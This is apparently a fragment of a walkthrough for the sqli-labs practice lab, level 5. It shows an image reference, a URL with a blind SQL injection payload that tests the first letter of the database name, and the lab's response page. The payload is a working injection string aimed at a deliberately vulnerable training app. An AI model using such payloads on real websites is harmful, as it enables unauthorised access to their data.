 Less-5 Double Query- Single Qu
sql/Less-5/?id=1' and left((select database()),1)='s'--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5